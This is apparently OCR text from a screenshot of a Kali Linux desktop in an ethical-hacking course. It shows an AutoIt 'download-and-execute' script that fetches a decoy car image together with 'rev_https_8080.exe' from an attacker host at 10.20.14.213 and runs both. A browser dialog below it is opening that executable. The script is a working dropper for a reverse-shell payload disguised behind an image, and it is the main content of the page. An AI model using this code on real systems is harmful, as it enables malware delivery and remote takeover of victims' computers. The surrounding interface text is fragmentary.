 Applications
Places
Text Editor
Thu 16:15
2
Open
*autoit-download-and-execute.txt
~/Downloads
Save
#include <StaticConstants.au3>
#include <WindowsConstants.au3>
Local $urls = "https://www.nissanusa.com/dam/nissan/vehicles/sportscars/gt-r/2017/
overview/key-features/2017-nissan-gtr-rolling-shot-white-large.jpg,http://10.20.14.213/
evil-files/rev_https_8080.exe"
Local $urlsArray = StringSplit($urls, ",", 2 )
For $url In $urlsArray
$sFile = _DownloadFile($url)
shellExecute($sFile)
Next
Func _DownloadFile($sURL)
Local $hDownload, $sFile
$sFile = StringRegExpReplace($sURL, "^.*/", "")
$sDirectory = @TempDir & $sFile
$hDownload = InetGet($sURL, $sDirectory, 17, 1)
InetClose($hDownload)
Return $sDirectory
EndFunc ;==>_GetURLImage
Plain Text
Tab Width: 8
Ln 14, Col 26
INS
white-large.jpg (JPEG Image, 1280 × 720 pixels) - Scaled (98%) - Mozilla Firefox
gtr - Google Search
2017-nissan-gtr-rollin...
Search
Kali Tools
Exploit-DB
Aircrack-ng
Opening rev_https_8080.exe
hosen to open:
ttps_8080.exe
is: DOS/Windows executable (2.8 MB)
http://10.20.14.213
ld Firefox do with this file?
en with
Leafpad (default)
e File
this automatically for files like this from now on.
Cancel
OK
ûdemy